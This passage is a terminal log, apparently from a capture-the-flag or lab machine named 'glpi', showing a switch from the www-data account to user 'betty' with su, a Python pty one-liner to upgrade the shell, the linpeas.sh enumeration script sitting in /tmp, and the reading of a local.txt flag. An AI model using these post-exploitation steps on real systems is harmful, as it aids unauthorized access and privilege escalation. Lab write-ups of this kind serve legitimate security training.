 For more details see su(1).
www-data@glpi:/tmp$ su betty
Password:
$ whoami
betty
$ python -c 'import pty;pty.spawn("/bin/bash")'
sh: 2: python: not found
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
betty@glpi:/tmp$ ls
f  linpeas.sh  tmux-33
betty@glpi:/tmp$ cd /home/betty
betty@glpi:~$ pwd
/home/betty
betty@glpi:~$ ls
local.txt
betty@glpi:~$ cat local.txt
5fedf3c6c8be acce